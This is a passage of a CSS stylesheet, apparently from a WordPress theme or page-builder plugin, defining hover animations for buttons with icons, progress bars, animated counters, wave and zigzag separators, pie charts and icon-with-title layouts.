  position: relative;
  overflow: hidden;
}
.rdy_button.rdy_btn_anim.side-1 i,
.rdy_button.rdy_btn_anim.side-2 i,
.rdy_button.rdy_btn_anim.side-3 i {
  position: absolute;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_button.rdy_btn_anim.side-1 span,
.rdy_button.rdy_btn_anim.side-2 span,
.rdy_button.rdy_btn_anim.side-3 span {
  position: relative;
  -webkit-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -moz-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -o-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -ms-transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  transition: right 0.2s ease-out, left 0.2s ease-out, opacity 0.2s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.side-1.small,
.rdy_button.rdy_btn_anim.side-2.small,
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 22px;
}
.rdy_button.rdy_btn_anim.side-1.xx-large,
.rdy_button.rdy_btn_anim.side-2.xx-large,
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 48px;
}
.rdy_button.rdy_btn_anim.side-1:hover i,
.rdy_button.rdy_btn_anim.side-2:hover i,
.rdy_button.rdy_btn_anim.side-3:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.side-3.small {
  padding: 12px 38px;
}
.rdy_button.rdy_btn_anim.side-3.medium {
  padding: 14px 44px;
}
.rdy_button.rdy_btn_anim.side-3.large {
  padding: 20px 48px;
}
.rdy_button.rdy_btn_anim.side-3.x-large {
  padding: 28px 56px;
}
.rdy_button.rdy_btn_anim.side-3.xx-large {
  padding: 38px 64px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right i {
  right: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-right.large i {
  right: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.small i {
  right: 16px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.medium i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.large i {
  right: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-right:hover.xx-large i {
  right: 28px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left i {
  left: 40px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-3.icon-align-left.large i {
  left: 30px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.small i {
  left: 16px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.medium i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.large i {
  left: 20px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-3.icon-align-left:hover.xx-large i {
  left: 28px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right i {
  right: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-right.large i {
  right: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small i {
  right: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.small span {
  left: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.medium span {
  left: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large i {
  right: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large i {
  right: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.x-large span {
  left: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large i {
  right: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-right:hover.xx-large span {
  left: -15px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left i {
  left: 10px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left.small i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.medium i,
.rdy_button.rdy_btn_anim.side-2.icon-align-left.large i {
  left: 5px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small i {
  left: 12px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.small span {
  right: -8px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.medium span {
  right: -10px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large i {
  left: 17px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large i {
  left: 22px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.x-large span {
  right: -12px !important;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large i {
  left: 25px;
}
.rdy_button.rdy_btn_anim.side-2.icon-align-left:hover.xx-large span {
  right: -15px !important;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right i {
  right: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right span {
  left: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.small i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.medium i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right.x-large i {
  right: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.small span {
  left: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium i {
  right: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.medium span {
  left: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large i {
  right: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large i {
  right: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.x-large span {
  left: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large i {
  right: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-right:hover.xx-large span {
  left: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left i {
  left: 32px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left span {
  right: 0;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.small i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.medium i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left.x-large i {
  left: 24px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.small span {
  right: -8px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium i {
  left: 14px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.medium span {
  right: -10px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large i {
  left: 15px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large i {
  left: 18px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.x-large span {
  right: -12px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large i {
  left: 26px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover.xx-large span {
  right: -16px;
}
.rdy_button.rdy_btn_anim.side-1.icon-align-left:hover i {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.rdy_button.rdy_btn_anim.bi-t {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-t i {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: -100%;
  left: 0;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-t i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-t span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out, transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button.rdy_btn_anim.bi-l {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_button.rdy_btn_anim.bi-l i {
  position: absolute;
  display: block;
  height: 100%;
  width: 100%;
  margin: 0 !important;
  top: 0;
  left: -100%;
  -webkit-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: left 0.3s ease-out, top 0.3s ease-out, translateY 0.3s ease-out, transform 0.3s ease-out;
}
.rdy_button.rdy_btn_anim.bi-l i:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.rdy_button.rdy_btn_anim.bi-l span {
  display: inline-block;
  width: 100%;
  height: 100%;
  text-align: center;
  -webkit-transition: translateY 0.3s ease-out, top 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -moz-transition: translateY 0.3s ease-out, top 0.3s ease-out, -moz-transform 0.3s ease-out;
  -o-transition: translateY 0.3s ease-out, top 0.3s ease-out, -o-transform 0.3s ease-out;
  -ms-transition: translateY 0.3s ease-out, top 0.3s ease-out, -ms-transform 0.3s ease-out;
  transition: translateY 0.3s ease-out, top 0.3s ease-out, transform 0.3s ease-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.rdy_button:hover.rdy_btn_anim.bi-t i {
  top: 0;
}
.rdy_button:hover.rdy_btn_anim.bi-l i {
  left: 0;
}
.rdy_button:hover.small.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(360%);
  -moz-transform: translateY(360%);
  -o-transform: translateY(360%);
  -ms-transform: translateY(360%);
  transform: translateY(360%);
}
.rdy_button:hover.medium.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.x-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.xx-large.rdy_btn_anim.bi-t span {
  -webkit-transform: translateY(310%);
  -moz-transform: translateY(310%);
  -o-transform: translateY(310%);
  -ms-transform: translateY(310%);
  transform: translateY(310%);
}
.rdy_button:hover.rdy_btn_anim.bi-l span {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -o-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
}
.vc_progress_bar .vc_single_bar .vc_label {
  font-size: 13px;
}
.vc_progress_bar.open .vc_tip {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.vc_progress_bar.rdy-style .vc_single_bar_wrap {
  margin-bottom: 11.66666667px;
}
.vc_progress_bar.rdy-style .vc_single_bar {
  margin-bottom: 0;
  padding-bottom: 0;
  background-color: #ebebeb;
}
.vc_progress_bar.rdy-style .vc_bar {
  -webkit-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -moz-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -o-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  -ms-transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
  transition: width 2s cubic-bezier(0.7, 0, 0.38, 1);
}
.vc_progress_bar.rdy-style .vc_tip {
  position: absolute;
  right: 0px;
  top: -25px;
  padding: 4px 7px !important;
  background-color: #333;
  color: #fff;
  line-height: 12px !important;
  font-size: 11px !important;
  display: block;
  font-weight: normal !important;
  -webkit-border-radius: 2px 2px 2px 2px;
  border-radius: 2px 2px 2px 2px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.9s;
  -moz-transition: opacity 0.9s;
  -o-transition: opacity 0.9s;
  -ms-transition: opacity 0.9s;
  transition: opacity 0.9s;
}
.vc_progress_bar.rdy-style .vc_tip:after {
  border-color: #333 transparent;
  border-style: solid;
  border-width: 5px 5px 0;
  bottom: -5px;
  content: "";
  display: block;
  left: 12px;
  position: absolute;
  width: 0;
}
.vc_progress_bar .vc_label_text .vc_label_units {
  padding-left: 11px;
}
.vc_progress_bar.rdy-style.rdy_text_top .vc_label_text {
  margin-bottom: 4px;
  padding-bottom: 0;
}
.vc_progress_bar.rdy-style.rdy_text_bottom .vc_label_text {
  margin-bottom: 0;
  padding-bottom: 0;
}
.b_counter_holder {
  display: table;
  position: relative;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.4s ease 0s;
  -moz-transition: opacity 0.4s ease 0s;
  -o-transition: opacity 0.4s ease 0s;
  -ms-transition: opacity 0.4s ease 0s;
  transition: opacity 0.4s ease 0s;
  margin: 0 auto;
  font-family: 'Open Sans', sans-serif;
}
.b_counter_holder.inline {
  display: inline-block;
}
.b_counter_holder .symbol-wrap {
  font-family: inherit !important;
  font-size: inherit;
  font-weight: inherit;
}
.b_counter_holder.sym-valign-middle .counter.motion .digit {
  vertical-align: super;
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero {
  border: 1px solid #f00;
}
.b_counter_holder.sym-valign-middle .counter.zero .counter_sym {
  vertical-align: super;
  font-size: 40px;
}
.b_counter_holder .b_counter_inner .counter_sym {
  line-height: 100%;
}
.b_counter_holder.boxed_counter {
  border: 0 solid #eaeaea;
  padding: 55px 40px;
  background-color: transparent;
}
.b_counter_holder.circle_counter .b_counter_inner {
  text-align: center;
}
.b_counter_holder.circle_counter .b_count_align {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.b_counter_holder.boxed_counter.circle_counter {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 220px;
  height: 220px;
  padding: 0 !important;
}
.b_counter_holder.content_left {
  text-align: left;
}
.b_counter_holder.content_right {
  text-align: right;
}
.b_counter_holder.content_center {
  text-align: center;
  padding: 20px 40px;
}
.b_counter_holder span.counter {
  font-size: 60px;
  line-height: 1.2em;
  font-weight: 300;
  display: inline-block !important;
  height: 1em;
  white-space: nowrap;
}
.b_counter_holder span .digit {
  height: 1.2em;
  display: inline-block;
}
.b_counter_holder p.counter_text {
  font-weight: 600;
  letter-spacing: 1px;
  margin: 12px 0 0 0;
}
.b_counter_holder .counter.motion .digit span:not(.in-sight) {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.b_counter_holder .counter.motion .digit span {
  display: inline-block;
}
.b_counter_holder .counter.motion .digit .symbol-wrap {
  display: inline-block;
}
.rdy_separator.center {
  margin-left: auto;
  margin-right: auto;
}
.rdy_separator.normal {
  border: 0;
  border-color: #000;
  border-style: solid;
}
.rdy_separator h2 {
  margin-top: 0;
  margin-bottom: 0;
}
.rdy_separator.vc_sep_holder {
  border: 0 !important;
}
.rdy_separator.wave1 .vc_sep_line,
.rdy_separator.wave2 .vc_sep_line,
.rdy_separator.zigzag1 .vc_sep_line,
.rdy_separator.zigzag2 .vc_sep_line,
.rdy_separator.cross .vc_sep_line {
  display: none !important;
}
.vc_separator.vc_icon_align_center h4 {
  padding: 0 0.8em;
  text-align: center;
}
.vc_separator.vc_icon_align_left .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 20px 0 0;
}
.vc_separator.vc_icon_align_left .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_left .vc_sep_holder.vc_sep_holder_l {
  display: none;
}
.vc_separator.vc_icon_align_right .rdy_icon_element-icon {
  margin: 0 !important;
  padding: 0 0 0 20px;
}
.vc_separator.vc_icon_align_right .vc_sep_holder {
  width: 100%;
}
.vc_separator.vc_icon_align_right .vc_sep_holder.vc_sep_holder_r {
  display: none;
}
.rdy_separator.wave1 {
  background: url("../images/separator/wave1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave1.color-grey {
  background: url("../images/separator/wave1_grey.svg") repeat-x center;
}
.rdy_separator.wave1.color-white {
  background: url("../images/separator/wave1_white.svg") repeat-x center;
}
.rdy_separator.wave2 {
  background: url("../images/separator/wave2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.wave2.color-grey {
  background: url("../images/separator/wave2_grey.svg") repeat-x center;
}
.rdy_separator.wave2.color-white {
  background: url("../images/separator/wave2_white.svg") repeat-x center;
}
.rdy_separator.zigzag1 {
  background: url("../images/separator/zigzag1_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag1.color-grey {
  background: url("../images/separator/zigzag1_grey.svg") repeat-x center;
}
.rdy_separator.zigzag1.color-white {
  background: url("../images/separator/zigzag1_white.svg") repeat-x center;
}
.rdy_separator.zigzag2 {
  background: url("../images/separator/zigzag2_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.zigzag2.color-grey {
  background: url("../images/separator/zigzag2_grey.svg") repeat-x center;
}
.rdy_separator.zigzag2.color-white {
  background: url("../images/separator/zigzag2_white.svg") repeat-x center;
}
.rdy_separator.cross {
  background: url("../images/separator/cross_black.svg") repeat-x center;
  height: 10px;
}
.rdy_separator.cross.color-grey {
  background: url("../images/separator/cross_grey.svg") repeat-x center;
}
.rdy_separator.cross.color-white {
  background: url("../images/separator/cross_white.svg") repeat-x center;
}
@media screen and (min-width: 992px) {
  .rdy_separator.animate {
    width: 0;
  }
  .rdy_separator.animate.rdy_sep_vertical {
    height: 0;
  }
}
.rdy_separator.animate1.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.animate2.start-animation {
  -webkit-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: width 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate1.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_separator.rdy_sep_vertical.animate2.start-animation {
  -webkit-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  transition: height 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.b_counter_holder .rdy_separator {
  background-color: #eaeaea;
  margin: 20px auto 25px auto;
  display: block;
  height: 1px;
  max-width: 60px;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.b_counter_holder .rdy_separator.vc_sep_pos_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.rdy_icon_element-icon {
  display: inline-block;
  width: auto !important;
}
.b_counter_holder .rdy_separator .wave {
  width: 80px;
}
.b_counter_holder .rdy_separator .wave2 {
  width: 76px;
}
.b_percentage {
  position: relative;
}
.b_percentage canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.b_pie_chart_holder {
  display: block;
  margin: 0 0 30px;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}
.b_percentage {
  font-size: 14px;
  font-weight: 500;
  color: #303030;
  text-align: center;
  margin: 0 auto;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
}
.b_pie_chart_holder .tocounter {
  float: none;
  margin: 0;
}
.b_pie_chart_holder i,
.b_percentage_with_icon i {
  float: none;
  margin: 0;
  vertical-align: middle !important;
  color: #b9b9b9;
}
.b_pie_chart_holder .pie_chart_text,
.b_pie_chart_with_icon_holder .pie_chart_text {
  text-align: center;
  margin: 28px 0 0;
}
.b_pie_chart_holder .pie_chart_text .pie_title,
.b_pie_chart_with_icon_holder .pie_chart_text .pie_title {
  margin: 0 0 0.35em;
}
.b_pie_chart_holder .rdy_separator.small {
  background-color: #eaeaea;
  margin: 10px auto 12px auto;
}
.b_icon_with_title {
  display: block;
  position: relative;
}
.b_icon_with_title .block-link {
  margin-top: 20px;
}
.b_icon_with_title .block-link:hover {
  text-decoration: underline;
}
.b_icon_with_title.top.circle .rdy_icon_element,
.b_icon_with_title.top.square .rdy_icon_element {
  text-align: center !important;
}
.b_icon_with_title.top.align-left,
.b_icon_with_title.top.align-left .rdy_icon_element,
.b_icon_with_title.top.align-left .icon_text_holder {
  text-align: left;
}
.b_icon_with_title.top.align-center,
.b_icon_with_title.top.align-center .rdy_icon_element,
.b_icon_with_title.top.align-center .icon_text_holder {
  text-align: center;
}
.b_icon_with_title.top.align-right,
.b_icon_with_title.top.align-right .rdy_icon_element,
.b_icon_with_title.top.align-right .icon_text_holder {
  text-align: right;
}
.b_icon_with_title .icon_holder {
  float: left;
  display: inline-block;
  position: relative;
  z-index: 2;
  padding: 1px;
  padding-right: 20px;
}
.b_icon_with_title .icon_text_holder {
  position: relative;
}
.b_icon_with_title.top .icon_holder {
  padding-right: 0 !important;
}
.b_icon_with_title.top .icon_text_holder {
  width: 100%;
  display: table;
}
.b_icon_with_title.tiny.square .icon_text_holder,
.b_icon_with_title.medium .icon_text_holder {
  padding: 0 0 0 56px;
}
.b_icon_with_title.large .icon_text_holder {
  padding: 0 0 0 65px;
}
.b_icon_with_title.large .icon_holder {
  text-align: center;
}
.b_icon_with_title.very_large .icon_text_holder {
  padding: 0 0 0 84px;
}
.b_icon_with_title.tiny.circle .icon_text_holder {
  padding: 0;
}
.b_icon_with_title.tiny.boxed .icon_text_holder,
.b_icon_with_title.tiny.circle .icon_text_holder,
.b_icon_with_title.tiny.icon_image .icon_text_holder {
  padding: 0 0 0 55px;
}
.b_icon_with_title.small.square .icon_text_holder,
.b_icon_with_title.small.boxed .icon_text_holder,
.b_icon_with_title.small.circle .icon_text_holder,
.b_icon_with_title.small.icon_image .icon_text_holder {
  padding: 0 0 0 72px;
}
.b_icon_with_title.medium.circle .icon_text_holder {
  padding: 0 0 0 119px;
}
.b_icon_with_title.medium.boxed .icon_text_holder,
.b_icon_with_title.medium.icon_image .icon_text_holder,
.b_icon_with_title.medium.square .icon_text_holder {
  padding: 0 0 0 95px;
}
.b_icon_with_title.large.boxed .icon_text_holder,
.b_icon_with_title.large.circle .icon_text_holder,
.b_icon_with_title.large.icon_image .icon_text_holder,
.b_icon_with_title.large.square .icon_text_holder {
  padding: 0 0 0 122px;
}
.b_icon_with_title.very_large.boxed .icon_text_holder,
.b_icon_with_title.very_large.circle .icon_text_holder,
.b_icon_with_title.very_large.icon_image .icon_text_holder,
.b_icon_with_title.very_large.square .icon_text_holder {
  padding: 0 0 0 150px;
}
.b_icon_with_title.left_from_title .icon_text_holder {
  padding: 0 !important;
}
.b_icon_with_title.tiny.top .icon_text_holder,
.b_icon_with_title.small.top .icon_text_holder,
.b_icon_with_title.medium.top .icon_text_holder,
.b_icon_with_title.large.top .icon_text_holder,
.b_icon_with_title.very_large.top .icon_text_holder,
.b_icon_with_title.tiny.boxed.top .icon_text_holder,
.b_icon_with_title.tiny.circle.top .icon_text_holder,
.b_icon_with_title.small.boxed.top .icon_text_holder,
